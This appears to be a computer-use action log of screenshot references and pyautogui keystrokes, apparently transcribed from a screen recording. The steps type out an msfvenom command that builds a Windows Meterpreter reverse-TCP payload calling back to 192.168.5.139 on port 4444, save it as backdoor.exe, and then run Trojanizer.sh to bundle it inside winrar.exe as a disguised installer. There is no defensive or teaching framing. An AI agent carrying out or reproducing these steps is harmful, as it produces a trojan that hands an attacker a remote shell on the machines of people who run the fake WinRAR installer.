
# - Run msfvenom for windows/meterpreter/reverse_tcp with LHOST 192.168.5.139, LPORT 4444, output backdoor.exe
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('msf')

pyautogui.write('venom -p windo')

pyautogui.write('ws/meterprete')

pyautogui.write('r/reverse')

pyautogui.write('_tcp LHOST')

pyautogui.write('=192.168')

pyautogui.write('.5.139')

pyautogui.write('LPORT=444')

pyautogui.write('4 -f')

pyautogui.write('exe > backd')

pyautogui.write('oor.exe')

pyautogui.press('Return')

pyautogui.press('Return')

# - Launch Trojanizer.sh and select backdoor.exe as payload with winrar.exe as the legitimate app
pyautogui.write('./Trojanizer.sh')
